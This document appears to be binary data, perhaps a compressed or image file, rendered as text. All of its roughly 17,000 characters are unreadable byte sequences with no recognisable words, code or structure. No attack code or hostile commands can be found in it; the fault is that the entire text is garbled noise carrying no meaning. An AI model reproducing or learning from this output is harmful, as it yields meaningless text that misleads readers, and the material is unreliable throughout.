��צ����W����Iy��z�Ycܒ�b+�]��Y+.��`�k��lD	��F�Kۯ{��1���]w��r�Zv�m�^X`��?{qgfKn�J����ړ�"%a��z��u,Q¹<E���T���*�,�k!^I��Q� ��o$XH^�%j�/�.�R��e$�� ��j� �_���D���[�/���X���)�}����P(!@�v�o�E���5�pd��s���N|$_n(b��0�R&�m��e��1�MS����Fb�X��H{�="��������C$�w���K8�j�\�b86-A�̄/(���n$k�����B�ܨ��(UyP( ���Ղ�lJN� `�(>��i��-l~�+뛛	3�-"�b0� 	�7wU�H8܊̐�9Xq���r��MܰTz��z�k����ݥuڣ-ͫf�ᴵ��n�F�#�[	&�bB�F�=F�X���\�֞�4sO��\�Ԃۢ�K%F^L�����A���-��c��0��o�Z-�
���s�	���7Td�^�[e1vW��w��^?�����/�)�ku���1��Sy��]N>�e�>��\:�^�x���IEn1a�_��׆Y��k�?2�
�tP	b	4�[[��㳖��i��2	&i�;ur����T� �o���ɓ/�A{��Y��>v4P栤FS�o��z鯟%o}-�춒b���o/��B���"��`K��T�)q7Kat$i��4�-�B��P '�1�򯛺���3wy��V�ݧ���E�D^���qr��" ��RhH�I���5XlE�v�v_w\v�B#�%��6�77¯s����ua8��1<��$��c&�$xބ�6;~��Y�e!��b���,U#�a?�G&��5�I��Tԏκ�0 ��G�t��6ğ.��?e�I����l���t��m�Ie������osF�c����@�ڲ� ��ܽ� �- H�Wx��ۙ	"��ۧ#�܏�w/�z��F��u�K����[b�)�%`~���r�0m�e���b	�6�EI#I�ŏ!��u�տw-����O�`�SB7;��k���&��������x���:�4sr�Tyj)Y�)9}Ȯ��ߡ>ZMGZ�����ץ�<�h���#��Z�I��B�5PjGQ����� �LI���)��J֞��i���պ�r]a>� )�҂�A�@�*4YcUfݘ(�`k�k��H%�XҚ��@��rW�uE4� ^�ө�:��zRi���
��VW�����Ѫy��'G��)�7��I�6�6����������5����c�:���l�Jh�5f-�H�1IgggtBLe�3/:��q\Nn���'�����afu��Q�U�kӉ#���/q����D7_yc�VVX��(�e'Ϡ:�L�޿�f㻷��n.��b粍~�aQ}�#wiw� ����i�uqwz��Q���ZT�*)�������]�Rl�{7 Hn�C4v��$d���Y�����j�b�������ۛ���#p����<yp�(�FJ�Af�K7�[|e���C��b�hb���D�+P
�S�ɰ��c����1m�ī����N�3H��Wz��?���b5��<D��am#�w����C#!�䳷�2C#(�盫R��P�n�[�V>�۹mm�V�(R�	�' x�9,�� WeS�m���X���*apQ�˯��S�\x�N" ~��]\q[�SXEp��=Ί.!�%F���I^Gv tk�33,YI-�'�ʣ4"`9����܅v5�]Y㲘h;���Kˋi�b�~�'��j	�C�Tk�㴹�.Q��k<lb��yg��:!�@�G�`H�$�g��E��Q�Ne�V�Z��4��6z����cefR��	�U������6բ�٭�-��9pH�X�����徠��w$�׽��3V���'[eI�"j���C-M8�
���{�۸�V�]�;;�{G�w��6O����Kj�����P�A8���Esc��Mis�m2�,��-�U��ս��@�X�ms�hV|=�9��W*��)*Eh��'}����L͜Y�Q��[P��c�ic���	d㺅���\�c{�q��zW�1-���he��}N� �qؓ��{r��^X��ثm{�U�ۉ�$�+C��7�؉29;�h����H-�
/9d� ��}�QZQ's#cq�b�R�;��T��\oԍZ��9�i�kc"s+%�5����m�<h�����[��o��\%� ���\�K���+�C��2��0&�uޟ$g�V��8˾幜�[�Z4ļ�Tu��\�wt��n羔�77��5䒳6�gf'�uopފem�*<�r���c�n-��ue}x���[�C�Xo$;�|J�ᯱ�xQY��C�t�*�4�oJl5̎���Қ��E+���N�����,��A�����ȍf��n�쪮X���"��S㣐���f)5Ša$�:�PZ?���Y�ˑ>ٻz�{��ۗ�b���-ɋo�����ZEt������KPh�p5Մ�B�d��G�`�U�y�>u�~^�P_�@���S_#G����/���u���=�_r�J���hk]v�P:\6S�ɽ�te��Y�1qO��WN�XV����׵
����S�*v���Xx�MzM��Z�S��u���niZ� ۪��5��N���<5�����=;t;j�j?�Gz���W�/�$�}��G]P������R6�4���Tj��٫Z�ԃM�����Vo����}$��-4V�׋5� ��{y�N���O�O�[�LH��@螪r����+J�F�+��[Y4��jIdB�g�0J'6D�w��S]��X�o�ŏ8�u���򺻷f�"�0�,��#VZ����!���nտ�ܶ�����[}�eBq*F4��POS�m�9���_y���NeRȾ���%�V��طe�"!�~�ɧ��7�q$��
�5��i��?ec�u��[[��ItHa��N� �h��.=�[K��2On9���Q�� ��������_%���S$�W���%�Y<�-X���e-����5��{�$&54iS���X�ө�-���$lSb-�n�8�����M e��ds%F��6���򖗯i�Y"� �6w-����U`H/�@�ٟ��d{r�D���{C�C%wz�E {Pg۠��Yh�REs�K�����,in���8��W�X+!�)��Yb����-.wp6��?]e3/�G�e���������m����v3��K��ԕ,�
/�z��el�=ȕ^�7�j��zr=v�SIm A ��I�����P���IJT���]����[�nk5��[{[D�S*{�B��%Tq
*�յ/o�&�H�֫m2KX�"k�A�3�]Z6�
�{�jBF��9mݧnYe�{&>��.�\�7o�[(e�"I�J�Y�C���͕��{ip� (�g`Vc���%$5#�j�w&N�mϓ��� ې�qk�Ŵ��v�m�n0 J��u���?�rs��.����G��(�f��W���G?/aj��Kkֆ;1%�H��y�$���AسU@Zl��uu��y3јy� ��-^Hl񰿥噓�;���|)R:k�2��_u���*zgŭǱ���2�c" �	���wب�v/�ıe�ob~+�M��!C�M|�EY�8�nL��$�������^�P{��w��cm$կ3p���jyH�-�H���f����\{���Gi��c`��y#�<����Tx�%@�(�� ���X��"I8��6䞚�}b7>���jH�4��a��l.�'i�dQb@�����0�娦�
��a�w�>ZS:�:o]�JU�M�.��6U_�;��QcH��G�ǈ?߫>����]����?��7j�ۿ�Y��|5��ژ\Ǒ��lnp�}6U���VY+;i�b��61��J%>������"V& <N���i�i �C���#��� f�� �XQi@G�� Mv�h�~�5햽�Y_?.MgBf����ȾB�m�O�Zh�`w�7��q����i����Fߖ� ���5}�4(ht| �}<5֠t�4*7;��[#�#DV���P���a����4�iZ�@4�o�<��/�:�]��t?i'��$Ӱ�yR�� �tH�P�:���,^O���N�+)Lr����p��7$�SO-^e��-�9��[5G*�#�#�ݍ_��Vy��Y0X����R�ݑ���F�K�.ѭi�4m�{_┃�-{n��g�b��+뷡{���)K#�ԍ�
m�V,7y�%�s!�+*�>ʤ ��9�������iM�F�Mb�@�R���BC���1���3�R��'��q��G9���S�jӸ29��v�.�1\{w�[F�6���]�C���O�@����"���6gfK��}�B�9� T�7�:��&�Ig�#���$�0*氬E	#�rjOJw6b<��)�.r0E��b�AD��) c��$hu�Ҙm��3ay}~!��-��x�B��d.
0�6��q�w6���qsk��p�	ͼB;�x�b8�`؂��r���7,�x����=�u%۩R��XB���I����Y���"�k����6�`���ďs�f��$j�u�ׂ���Ej��!�F��p6
�RI�^b)# ��`�SƂ�m֧Q����k�S`��=���V₪x�#Vڧz��5�x�N�ۙ�z"���wcJ��]f�.�GƤ�%�T��&��:#�P�z}uV�%s���/8����;�9FO�9i��0J�r5c�ظ�;��<�� uqw���o���5�Y��X�TNu1��=M��Gv����@�����o�^!�3�wU��/-^O��=�e!�7���`�(Z�f����-�hK?��W�{/i��7y.�ܣ�e3.-Ma� ��OV�~�5i��d.'7�K�7�+kx�VY�GoHUfghs��U�k�k[�[c%�ez�!)Rz]E���Ks-�`1��ص�`����+P���iC��V����� �[C��� 4󨲰�I7�����P���Dt�K������ �����xO�-��=�z8$Wq]*� $�����1���������� ��u�\��p�Ql}��9�ּMj���{q#�W���g��a�,��`G�eU��mD";7H�R@db������ĉ�I*�y(r�Қ|��#��k�+A��5���gc��C�T4��#���j�Vz"00[�X��M*��̓SS�fr�O���MR���A�1�c��i�V�׮�{f�7)� ��ߑ_��E!��R	W ��1�N8�dD�9;[+��	9'c��j5��H�S9���I��k��L�NQ(� ���� �,� o������փ�\�Qz�����F��e ��V��mlx�}�o�:~z^/�kP���~\��1QJ~:�b~�&�ӡ��ti���@��y�Oҟ�� ������@�t%�G��~:����#�MJ��:~G\���(5U��~��҆IH���C7�i9�V���(?=rZ�l��KM���U�u����t�M|G���K|gdv��WwV���ٻ�C� �U���Б�2Wrb��t��X׺eg���5�����t4]�u�K.�ě�d���[�Z���5"�$QE'�I5���i�p\\5�{��I`�̣܈Ʀ"�U[��n@��c2�ݜ�w�8�I���#T F}D�n@)�w��_ߋHػ�<ԝ�#��'(�)5a�k��_��k�.-}{tY&�Y�8��G�SȖcB:W]���x߳�y���߶."z�g��*�%^>T5'zk���0�L�]^H�{��f���2P���W������ե����7�����-4�6<�(�4������� Z�֔�"�w6zl\�͓�{�n�n���� <E�tVg<MT
�F"���ǻ� ��tr3r�Zۧ��J�ܴHEab$-ĥhh5��bn/����7q� W��o:ĭr�Y�cohq<���^gc�n����fT�$�2�HU�`ʥ�z� md;u渜[�5���%��MΑ��E@R[�n�j�ln%�L�}��v��O0�)�y($����ym.sv�_v�nU����C�z�K׋�V"�զ""����ku9�(���G$�R�m٧~�
�4�`���l�[� �Q��"0���{�$����2�,�¡�X���߹�!<���+�Q��� q��ՖNE��y[E{9���cY��q���u��|�,���c�����`���y&n2NQy��A4��/���{{"����4��o�p��)�H`	驟5y}a��{��V/�I�gI >ܲ"V(��ѽ\kM_�O� �K�9#�\��Oi )���,ev�6 �W؛Qn%���+O��n���Fu�2۝��W�Qa{����o�\��"y2���N�X�'�+��,t�"��綯���w[�<�ٛ�o- ������݉#7A'�%�Y����&�y$���!��T	������,,<��"��|$esS 4Z��J�������kL�/+�v��qd�����K���b_{���R<���P���o�ӷ �[^Y�.e)�T���z�w$JV,�)ws
��ǯ�C]&6�}�CR��I����d��c,��$c�^J8֚��H�n������B8����7�*�SV��0K*%Ė�6<�H+��Q��0ZS����@���
������>����_�M������>[���ڢ_ܡ�Y�E��cǕ+��Md�ͽ�ũ�E "R@?�"��X\����#�r>�~U��f-#P����r�ʴm���DvB*�y�����q� v�:�;W���MV��o��S�k�J�h�r&���B�x���bC+m�ƺ���m�z�P� ��)�J�$������q'Ϧ������z����^`�=}F����Ǯ�����᪒K`Ԋm��ik52)5Z��|�O�}��t�5����<��d��ҟMd�^��w��\����Oj�����&���o#{r�[�#�9Y��ږD�X��X�x��������&�ur�TG�Zd��T�j��k�S��k�0������2��]Iμ�8�>�i��ZV����1�G�pwdf�p=�#�����ej1ۓ����In`ɉr/�����/9��bMi�b@;�:�e�V@�v�$y��ѣ�d��;rr���j�L��%�(�{���� 0�v�4΁B�|_�Z�����1�����ef��wb-tM�Ԯ���㲞[��Gm�W�ܷv�)�İM}�-Y�]�1U�@7A�����h�����ѭD0q13�r�s(�G�R��5���5�Ɍ�K:�������b{yD$4G�;+�v�Ռr<���ɉ���X�1{+o'3�������2���{k�����e�K�I�Ꭻ)�H�PPk-4���rŧ����=�`�QB"P����0I.��u����[����_~����Yf�P��e��kǐ��-Ŵ����$����������z�om�����}���C���9i
7'iP���rYd�I��L�{�����Mo$���aABkM\K�w�'�y���}�+sz0`�P��I�m��y۸�C�v�Bfi�K�%���@�h���>��w.~vUkg��)���]�׈��(C]�.l���k䶰��{��>���K��MT0�$���N䁻��-�#���0�C���%���I��p}�4h� �Ԛ-�?�.��?'�D�b,nB2�d��X��Y!�52:�̴���p��3�� ���i麐�r��gмkx���'���l�!HّK �{n��];v� �����vO�l��/r\�謰,Б�p���BCR��yb���I$�䥚F�I�VN@��E���g���X��B��=DtbH�]|Y��|hp؞��:�lV#��>9q�ی��\�B����~(�EU��'˗��|�{L��o�a{>��^ڔ�����%�,j�_`��m���ｾ�A5\%�Cq@F�D�HA�؈�(-���z�Ʈw������j+�KErd/%�њ:5*T�_1��J�1({qJ�f<'J�W�5��4�Y\Ec;wyǌseq���P$�� F���?�O��
Nޓ�j��^[�_�_jq�ш�&�S��J���F8 2֡����:��'3H�.v�?w�X_qɍw>��,j|LM�4R��횊y�z�<N&�B6]�'���V�s���$isq��a�es�d�5�8HjY�7����9Ϗ{�����q�����눡�;�,�~e�և�M_��#ڟ�O��k_��ڴ�]�N�s���ks�6#D�6�[ר���V ���S���A�D;R�R���Q��'G��=���=N�F�_=���+��qߑ��+R)Q�����@������q�z��m�,��~�a���� �fEFǥ4�y��􍖿@Z�Y8���,,?yFy��\�NnȐ�2��z��5�� q���5s*�௸-l.^�6�((��]�ayqt���ihB��D�I�3��@v �n��t���X\Akwayq^�W���0��]�
�^���f��!t��N�p�(�:���Z�m���w�Ro��39;kkv�J(��9�J�� f��Mx� j,6#muqr�������b��k�����<����,�;Kz�8�	۷>PM' 	 �W ��m`��W�����n&�g��WT1�B[��lƂ���qk�+8r}�io��[L��7�ta���D!ZB�PX <�(��b3vɗ���ϓ�%ս�]Jc�,$�T�$�8���aPHՀ��[�������4f8�c�$�#R-E������ �����'���FR
{���o��څ���'�(�ovg[>���� �{� ��Yr�<��#iK3�n��7>ک�hN�+��o�;s�����ⳳ��l���*/o\*F���U���!����v�j\Z�s���P�� {k8�K[r�%��nɘ
�˽��l䦟����ֿ����twfD�db��V�v�T?�D�������#�{K����J�b�)����\ŝ�VHk�B. nk�J���=�q����đLV�H����q��e�OR�K$�率�񍏎�f���} ��"5�!�-� ���q�3��.e�K�X����fTG!n�D��ԑ_V�k9�V���H_��w���P:���;r��cV�=x��~���L��0Ei�j��� ��=�!���	� �F���Ay=�� � �[�ɧ�����[.�[l��lர��\�i��/V9�
E ��PX7@T���@LP`�N��"P#�g��.	v'�^�#/�i � ���
�����#���
�:�]v�f�䰇�1�9��c�����!kk,�3(72��#��
�!Ek�o�hZ��	�/�h�̒�q#�'gT��C����k{�{����tT��Qŀf�a� ���:����>��.���{��Ca�\�h�1)r�Ux3{`�<F��]����>p=�g��a�>u�A;.���������W�|�g�߇2����4a��,������Y�\FHB��TJY\��q�@�g?O M:]`�m��q�,e?�b��	��|5���N�rXl��/���4u�v(�j܉}�gA%�>�Ex���4�P�M<�x�,JZ�]�<tL��z��'������x���K�����V���w����|���+/�e��ݍ��tk����ܰ�v�Ԟ�?�4��\�̵F�Wbug����c�&��:��T�Ѓ��v�R������v�I"�\F�H��du,	�X�fS�N���o���.��\��C�=���IK�V���k�Sڿ%���V��q��y���r^Kn�H����G���D�>-�^\��vz,�ѷ�
�ѡC�yj�<��)�w��jN�k�?��G�����z�3� Dcʍ�i�#�B�[z��z^���^�P�MuQ�O���GMT�Q�:�6�۠�m�m3�T���_�F�h�����V�
56�@�
�Z��u�T�ve�E�h���!��J��C���,���mn	3��B��y0~U Pu�����"[�[`�"��v<)f�UT1��'74�q]w=�Cwd��5u�,�/0QU�Acgڭ�KջD�c��O�Op�
Bc��A+0^�֛WYN���M�C��'����پX$��LV�Ť� �3S�:�os%�̖�G-��V�I�Y}���R"��]�n��e��Lq��"D��n>��Ac]��}�qO�����Hd�'V�V�"��	M��Ju�u�g�l���x�e����R)��\��X+2�*��5q��b"�KX������#�L�*}>�������޼�����MH�4�W�P��z
�F�}I7���R�����4Y�� ȲH�`�G�=u&;���M�BNٽw�d-j��(������P�4�L��Bh�[�X�UX��,B8eV�L�ExҦ�}|�ږ��a���Ňr�^QWX�ߎ$_v���hv�I��x�,�巊2&qqp����ႀ@�^�:��0rOg�]�g�?o�<i���~�k�8«�El�FZ��9���|Yn;�)�K�L�;d��DG���D��9�䢊nH���c0�������\`���o,�Y��/rʁP�H�-J�zm�7�=�b��������K�����D-$ �]�F���X������)Z+H�qN��T�;(��ʣ�� ʁ+	�7�?��wq�>gO}u�F�cxl���?��ޕ4��J�v51Q�.��{������Ē���¤Q/ZW���K�7�K�ڬ
���꼁H��S���)R,o,�i�$~��$p�+����u=�AmE��|U�՘�� ���a��_p�#A%mK��Q�Ӯ���y� �~?g��-�;�տv��qf`�=���q�H��M�$� %�:���i��l�����Ǒ���3��� 	���i�q� �w��{�|u��o$.;r�?b��nQJ�(N�-Z�]��o�x1?��l��!��J���I��#<e�l���m� �Xwb����-��~�a�c;7j�������7 Rh�֪�wv�Z[���$�C��Ȫ��� �й��GX�jv�_����0L�
�?��w>k�K�y��J�N2�.�~����������F�k�rZ?I�xT�4��Hi� �B���ZU����*ډ%&����wrG�:BTV���ᅺ��m2��� `�������W�Y��hI,H����~뽲�\61Z|�w=s���1�yn.Y#�iԳ[|9���?� r�������y%�[D�Q\q�VV�ب���!|�ܷ9�{���2y��<�����m��8�e�P��o�:�aTX._��H8�,����J��'���T��7��N�𧆠X��e u$� �V��� M|OS�:�Px�㭎��yhSpv��~��:��S[�Iڴ��T��ytAʔ��t+� W����$�%?�׷q&�-��U���o�uƢ���k���w�;�I>��kg�:��]Q6��<t�Z�v�~��W�>�G�S_PhO���j��Mw�B��ڥ�#%uVت���f���������L��r-n�p�`�cHʹ=	��uq'ځ&V���s<
񴜖I
�UP��ʪ7&���8���-#�ypяj&����啌��R��<6�QfFb�Wc���=��fX�1��뉎�i�@Յ�lG&g!��\�Y���v�KO;q�P��PI�,nw�k��.$t���9V��Jʎ �k-ݣ'cl�����=��5�y��׵�Id� Z�����55�ٮ��X���Ŵ0��,�3ZE	sU
fS*��Ѝ]��a�o����[�#weH�ċ2nj���j�MT���ӵl���b[�V�-$Me<��i���1��dSB�]���� �d;���.�k�n'�Ə����y$q�&_e#f%�v4�c��1w��]N��!�=�,*;,�(�r��wsX^�-�'�-2j��3ю�C�$���Hu�]�-�c0ks9{O��?�,R���[e$]6��Z�?69I�1�r{����2q�J��w��6�*�◵q�|��I�<���N��n��=�1T��_U��lwsX�q��������Md��s9KI�d�-�i������W��Ց����"���23���:>�eXk���#cI/��;'����աI<�ҡ=���T
W�X�h��6S�}%�Ha�1ʳ{s-G4b��'q����n��X�'�]�խ�r�wu�*~�Y")A�s�� (E �K���ywܹ[����bK��5ۻL�C_QsZxm�_`����� .w����~kv�6��[�O��TjX+L,��5^\GM7v���~َf�|�B"/{��'v��Uʃ��YE�	"E"���Ӵs4\�
��-��S�Y����7�,Kc��ϵq,��H�4�����Q�Ƃ�++y.Ö�(� �!f"��T��f�ѧ!��ܳ�Uj��F��]�vl���Kw����۸V�31�9%�y7@�w;�_ɟr��|������Y#a��L<�Z���J�m܄8��=.54���S�u��Mc�� "�vO�j�����v��~��:өմw�oo$����B<���n��+�<u�� w� $�d>폈�8������b�ŝ��r7WM>�\��$ @�]��?Ά�>R�D�Y|�ٶ�,n���|�=)��n�[]���m(}�����8�W���=׍�w�a$0\$�5�:H].����G�̆o�����ֳ�g�۹��kcmr��[��5��XG��b���<�
�RY忛O���ީ-��r�I�l�Q�jk{��۵n.��/m�ɖ��XqU�����PH��-�{�T>�[��h�d!��;�mSo�x~1���>S�[TZG�\Go�
�o~K��x�Z+��/�#��c✂�!��e���ɕ��U-Ye����8�"$�6�S_���Oqw��k=͎N��l�Gm��hmP�*@D��}e-1�p��^43�Y$��x�����*Hk�����"���s�q�k���	�q�Gz�b��Q�1؞������ў8DH®����[ՇQ�t�$�x�RO�]~�4��0h@V�|�[h��)-#S�z� �z@��O]~��?߮g`M
�נ�R���UCC��<���������OM�x���:�꿰����տM�]�DT��j}<�B�� �mX��J1>>U׵J���)((OJh#9�ب��,d{����]�$��nY�U�R�5��?��*��iEQJ�E��v ���
d�>��?����ѫ-�<�^7�f���]����i��� L|��RF�ނh�']˚�¢G�w�Y��}�]��TEⰇk�S}{R�-��B�5�K��-�s$��v��-	a��[�s:��Sځ̯/q�Wc�
��X���H�.ǒ�%a���C%��Fh�w$��Fg���A(��lCݲ����X���y�+��*�\1�� �J�( �P��ZY{~��m���!d�m`�v�?��d�&���QY�[�b�Z���,�{��hm�e��&vZ3� !jq�0[Ÿ��p[|��z���I�� 󴈈�ԆP�8��[v���]�������J��=������ZP�P���V7��b�X%��&�{v��E-!��x�T� �����u��[�.K\��9��U��++0��M���"���I*Ak�z�5�<^�F����JԐ��i�^K������$\�Օf�R��WU D�F�C85��������qy �b���	ܙ���� �+�zK�(s��b�KT�y��Y_�P#���x�˴����Q�}��%��*��@]Tz� m�%ݛ��b/�]����os#�9K���
������T8��64Yş��N�?n(�����+�y̭B�b�R��Ǧ����	?��s�x+A4fI�=WO
K<Ql�J=!��/c���jwA^�K;t�\������$�D����fDd�P��J�Vָ�$�]\�w} ��>���HD�QR%.Iڝ5���qef������)���:���'�rWX��I��dA����J|���|���~'�]vgpv�\4�K$2�}�H<ZԤ�0uemwx��~�8��E���2�grW
�1��,H�i_�l7:����d�� �=�ͧjc�#�#aki���q)c
��܇<�)$B{O�3��m����fm�k�uY&u��4�B՘�c���oX��y{���n(1�k�[?��ڞj��	���^,T���5���<�oB%�S��GA,e�G��W�:�k�d�H-�8� �;F�*��_��f�1!vk�me�6�-��0�&�\�� ��͖�]�.�noe�P��F�U �\��S�O]."ۼm�����^O��]Ȁ�`N���C�V����K̢�\{;����^�`ۻ�Qn����k��+J� d)&��������;06F����k'e5¹���gik;fpR)(ECMgs�S-�c��|���1Jӽ����=�<Y�����u+Ƌ�$Y�c��/��H߯��oV��"���-�Ć��P4|�7�щ�t,�����K���|��N��(��If���������Qƛ�s߸��|\�-ͤ#J��ŗ��(��&���G����3�i���?p��h�HOqO�W�+��op��<Q,��f�W�N�Ҟ:�v��|_ğ|Iim�?6����~'5賍bw>�M3r�ɂ�Jg�_
�0�]�}���;���/��7w6�b��x�7�#�iHy��zk�{g��3� �X�Cg�{R9 �\�*[E�Z�8�-��ڢ�M��_��q��u"Ec7r]c-���On(d�vc�Tf=+�.�n��8�Q"Bv`}���1V��(��(�9��:��*w���*��6��8��3�F�ޣ^���mC���
�	�k@6��n�����;rZST'��T&��C]W�
T��S�Nd�6� ��җ�� �Z��m)�S�Q����@N�X�e׀�>'��^K�1W`Aڕ��_e=�Ԃ�:��:�K���HU�b��㦎�"�(=�	5���\HYk�FG��|uZP��MN��>�[�o��s��[�Ė}�����V6���KJk�xG��1a1�g`��'nX�Iom��d��X�o��\�C/2��$?m���C��Y.�r�+e���Y=���eh��7C����%��Xܯn�M��J�$w ��u��z��E�*�HS���͔w��N���J9��`�&IO���v,�x��\����K�n#+,2]�F�d,J;��
Z�X:�wk%�fFn�wp�Z�o&�g�7F����եF�ƽi����,��3��� ��e��G(��Kx�Pl7�����{�d[�s=���,����F��`Hb5y����~�����l�c37��K��&F�E�9cP8�F<�*�^:�]d=̅�����w��3@٘P����z�H���P�����>?��3��6/ws�x�ia<J��*���g���>$S}$��둽�L�v�9qy`�d���Y��x�w��6�S�|i��#���sX.Ұ�46�]�\I.BHڈ�"@�X�%x��E�\V:�.V��J��w;LX��ǨE Y_br�l͏��� y�Kn��I�H� w�x!�J�]��72v�^� ���oq��N+�1�o/�ި��E�h^�<����Y�Ga���#����m�X!�A�B��w�^��������S����scd���:�*C@	먬�..n��7�x�~D��:�P���":���H�ౚ����䍌^�X�U�) BV��k�,΂����J��t�v��0�X�ka��%��%�����O-��Ѥ�	���4�Ot�]�/%����C(6�y>3)�8��2qQ�;��|a򜘑��ϛ>>�	���*�򽽑��]��q�%���V��J�-`{�N�l5��� s�=�h��ca��Y�e@�^J��54�����k"�Y1�yc�x�r���UY�5�*k��w��y��d�� -Yd��
ϑhon/v�Om@i8�W�:�2qY%�a��Q_[�[���O*�R�H���B�-@Q���'�3��{����5���p,� X��R4U@l �`�����w����~&|8w��k��a@��X1؊� 1̇g^%�Ľ���hd"}��ݩ-����]�N����]}Ϳpw�W61{P����)n��DL��L��RCo�W�4���Ť����c� "X�	��0 Z�K��ٕ���%w�s�P�$#v<@���H,]P�����%�)��p���zEk����y0VW���-"�茷V1[Nn]-I<P���	�F�j�<�3ƫ4��"*z <4R�z���V��ƳE��o$�T��bV2nU �:��oY��ض�(���r������X��d�b�]��}M�LU��K�=�$)��U�1� 5ߍݍoؽ�{���n��dR&����r|�ZB8��<)Awc!]�:����~����;A1���Y�� �R$S��k�� �ο�f�*��	ڿ'�|u�{���ػ�c���y{"x܏m�m��߳���+<Wrwo��m.{q�W�Cs=���y�q�A(����_��O��˷�S�\��[�\�&<��qEe-�v�F�B�kvf$�,:l���.ݱ�{���_���=��K\~^�/:�-�6!=�Xl���4wj� �CZ�� _���v��A���|���a�|u^[mNJk��G�}��ѣS���:yW[�!�^G��=TC��M4\��uփs�� O]���zo��F�� �I��i��+#PT�n|7ҙm�7�-FB
�](z�Ċ��8�ڠPTm�� �CՀ����6'�˯㢤�岘��zA��	$� IҺ�c�	��KE�b�m��S�ᯓ;9���{s9��]Nh�M���c��W���o�`e{_�Ϗ���.Q�QB3��ܪ��ROl�Wz���^F��G�U�<��^�Ev�z��+笌v=�t� æ)�p�p�Co17/5����!O N����Giq�7�JhnM�h�ȠĮƌ*@PEv� ~��bn򙌔�wr��],61��%�@!A$Q�ٹr ���)�ַY���Øg�+���ZI������j�(ks636n%���`�/��o�ȴ��q4+.�*!�rs�X
��]]���1 ������/�9���Ҥ�c�57�3/�9�ე��[co�>�( � ��9v�Ï���kt0W�����r�bas�1��r�HA������ܦ�Gm�K�������;R��14���s��.��!k���
�iquu<R���I=��h�qZ�4���7y�a�E�������L�De8(	 x� ����4+me=���fF�����	�~EB��T�)��?|A��<�u|���h����oR)�T� �PDŪW�� i��j�˹���������O�;�p�RE����;-=�Uo�������)���n�5�߅5��|����#�.̻��XO���3R�1f'�Pe�R����v�pg �.����=�S�X��+{0A`dv4G��:�~���'�X{�谊�Aq��o��nO�%������jz��a���{���KҴ���g�pU���OBk���'l"���./.�I�,K�=(�^�Uv$����
{�Wd�B��,Y�p}�P�XÏv'�_��+�s�gxZE�q�2��1b� g�0.-�����ڴ:�:�o�X����lc�̑��DcF��FX�P3ni㾞�3nm22$wS[H]�$NH��� � ]Ʊ����䱱�{��]4�?s�٢��*%�,Tz�+�;x��Iu���h:�$eO�
*jw&�
og��l�VnӲ�i�n.g��K�Z(O���H�GuN�xa;�O���]E�ơ��<{�x����ŖXb�Weۉ�jF���;���'}����bI���\Cs%�Ňl��(�i$t(� �cl�=��I-��Zs�E�-�S�V5E#4bH4�3B�n">�}©���Ej���\����?��"�n&p�+zAn ���xl{wce�SK>�tqtg�ܲODQ+o\���������!�ļyL���F���(�ȓ��� 
�JO�Q>vac,�[�`��C������@6UB�jI� ����v��̍��Ce�K�u0UXԉOm �=u{�iS�,�k�l�I!<KC%%���u�k"��$���v�����A,�U�㍀#���r'z�.��wݶJײ��� �f���4�(�sH*9��E���i�>�[ia6�Iq,�^�;V@H:�j��Ñ��d;B�,�8��9"%�X�`�(�C�9��Һ���yM��=�C៛��Fe��o�!6r���<m�S��>g_-� (�ϓ;�!�9#��Lq^�s��v�����X$ya&A{��A�M ����r�� ��&&��c���Eeku�q��m�Q^����ku���;sڷ���v6+n (
��t>�S�z{���]CQ�Κ֕Z��j�#����������t�(:W�����D
�w��[�2�@��:�H$#�)�k�a� u�:���iA�]���5;7����!�z��G� �F�EU��F��MޒGO����w���byx
7^��L9P
����E����ZM��xi�1Z��"�*��z�<�|4�}��\�X�(�x�ݔCd��w��"��������wU�=��)XZ�&G	vѲ�-�yl�-��~`6�Q�:��7�]��2�5w?�K����X,�:������8L�G�E1YT�2@�<�qZ^ŋ��?;�Ur��3�ܨr n��r�i������߽��۬qJ�]��%}<���)]���-�����Z8�f�E$��!$ܱ;��)���8?�Oo�r�W!c0���$�Ò'"�nM��xh�����9n뱻�<w�d�/��!>�J� �J�M2�8����+�G�+-��Ɇ;y���|`^@(�pH�-�	���k��s3��P�"b�I�C#MVI$��R��H�QG���?��q��n܄�����nL���/ @5>
ڃ	u���ж7�$�=�`v�7��@��`7ՂEm*�"&E��1�"��7�@BB��w���8�2��ܥ�8�d�u��B�'vޔ�C'���Na�g���0Z��M|u�c����N��w�����-����>滷�9�#_q�(�UDf!| ���?�k���m��q�5����f[o�;����
�v��۷1F�S��,"]���4�ekyq5��r���(D�(X���Z
��SOtc��eWߐދ֞��l��I�;�R�-}i�H�K{\�*�]`��v��]��P5��rw-��ݽ�Ψ�"@��F���_�E�9쇸;>�8�?)n-%�ʘ�U�X�Pȯ�5����N�0��0v?"ɕ�'�؃�s�9���J����PEzTV������l4��y2�1tm#bQ��U����z�O6B�ݺs�������"�kZ����1��ݜ�f^ڊ)r�;x�*��X��N�6@)&5$/!B+�j�38�܌]�r{q�T՚9I��ԍ�#q�!F�qOW@���T;w��K�S���Z��dn��[����PAp����1�[�j�[����TKhN �8R�Pu��V�z�����c;O #��c��O�yr��l�D���0&�H2{,R�`nJ�z�¤�����@�_X+]L��c��.����y�T�W?��.3l���d�e�W�Q��&% ����a���nYc!��[O�}Œ��[X۠.�!8��&��}�؇��xݿ���0n���f��P���9Nb���\��v�εe�I�'T��-w~��-l��[±D~Ø�{|�JY��ۍ�@(5ui&@ee��B��%UtxAAp�q���M��Ɨ�,m,�#9���԰F �J+���_�(��姸�.��2Yd�f?� '�nz򘿸�c�J����O�5��X)΅B�������?��e��?�\�k�4�>m}�����v�وz�6�2��#Q��<Xlq����7��+7Ř�����b�hEj���H����y0�E|��çA��� �R�H�ޛ�	a^���N]?-�n$hԊ�-R�>�jWa]Ʃ֛K�z&W+$|H ��kN�h�|i�5Rܩ����;��~�(��5Ċ?3�h
�v�5^T>ZaSM� z錍����jEt5Uh>�u���aƟ���Oͼ	���;���V���3t� iZs�H�����$���q�.Tt>U�W��׷����sQL�mw5�7�Q��X.UѺT*�q�����1��e'�9<�w
`QTG�Jh�QǢNV���mK��g5������W�����ބH������ej�h� B�r|]�
